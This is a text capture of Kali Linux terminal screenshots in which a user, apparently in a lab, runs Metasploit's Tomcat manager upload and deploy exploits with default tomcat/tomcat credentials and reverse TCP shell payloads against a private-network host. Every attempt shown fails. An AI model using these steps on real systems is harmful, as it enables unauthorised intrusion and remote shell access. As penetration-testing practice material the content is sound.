 kali@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 >
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.48.128
RHOSTS ⇒ 192.168.48.128
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set TARGETURI /manager/html
TARGETURI ⇒ /manager/html
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.48.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying CfLY4b1ZZsh6ypLNys6QW...
[*] Executing CfLY4b1ZZsh6ypLNys6QW...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set PAYLOAD java/shell_reverse_tcp
PAYLOAD ⇒ java/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > run
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.48.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying EUAbiWPHZ2Iu8h86ROLI0Nz...
[*] Executing EUAbiWPHZ2Iu8h86ROLI0Nz...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.48.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 5KXFpwMTMYFjdi2RizJAP5Wq1M...
[*] Executing 5KXFpwMTMYFjdi2RizJAP5Wq1M...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.48.128
RHOSTS ⇒ 192.168.48.128
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set TARGETURI /manager/html
[!] Unknown datastore option: TARGETURI. Did you mean TARGET?
TARGETURI ⇒ /manager/html